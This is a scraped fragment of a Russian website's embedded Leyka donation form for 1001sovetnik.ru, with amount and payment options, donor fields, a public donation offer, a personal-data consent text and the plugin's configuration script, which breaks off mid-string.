			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"42dadf3478\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/biznes\/auktsiony-po-prodazhe-imushhestva-dolzhnikov-gde-mozhno-vygodno-kupit.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"pn2d\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"ujml\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"wne7\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"dn8s\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"6dkx\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"ke28\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"nrdq\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"gv4e\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"pn2d\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"ujml\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"wne7\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"dn8s\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"6dkx\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"ke28\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"nrdq\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"gv4e\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-2038818570\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-2038818570\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-2506162224\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-2506162224\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-2674999562\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-2674999562\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-1853474469\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-1853474469\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has 